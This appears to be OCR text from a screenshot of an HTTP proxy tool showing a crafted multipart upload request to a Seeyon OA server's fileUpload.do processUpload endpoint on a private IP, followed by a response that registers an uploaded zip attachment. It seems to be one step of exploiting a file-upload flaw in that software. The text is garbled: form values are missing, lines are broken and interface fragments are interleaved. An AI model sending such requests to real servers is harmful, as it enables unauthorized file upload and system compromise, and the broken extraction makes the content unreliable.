 数据包扫描 热加载 构造请求
POST /seeyon/fileUpload.do?method=processUpload&maxSize= HTTP/1.1
Host ? : 172.16.135.236:8089
Cookie: JSESSIONID=0D3102C6F8445B2207B3A29DF9C4BAE6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1416682316313
Content-Length auto : 1172
-----------------------------1416682316313
Content-Disposition: form-data; name="type"
-----------------------------1416682316313
Content-Disposition: form-data; name="extensions"
-----------------------------1416682316313
Content-Disposition: form-data; name="applicationCategory"
-----------------------------1416682316313
Content-Disposition: form-data; name="destDirectory"
-----------------------------1416682316313
Content-Disposition: form-data; name="destFilename"
-----------------------------1416682316313
Content-Disposition: form-data; name="maxSize"
Responses 29196bytes / 835ms 请输入定位响应
fileurls Aa ab 1 of 7
ms; URL:http://1
6:8089/see...
217 if(isA8genius
218 addNextIn
219 }else{
220 addNextInput(obj);
221 }
222 }
223
224
225 try {
226 getA8Top().endProc();
227 } catch(e) {
228 }
229
230 var callback = null;
231
232
233
234
235 var reAtts= new ArrayList();
236 var fileurls="";
237
238 fileurls=fileurls+","+'-117425625191527954';
239 reAtts .add(new Attachment("", "1", "1", "0", "0",
240 "tets.zip", "Image\/x-zip-compressed", "2024-07-22", "5
"-117425625191527954", '',
241 null, "zip", "zip.gif", true, 'true',
"e3a0d1b783468b06020fb3760ea8f701"));
242
243
244
245
246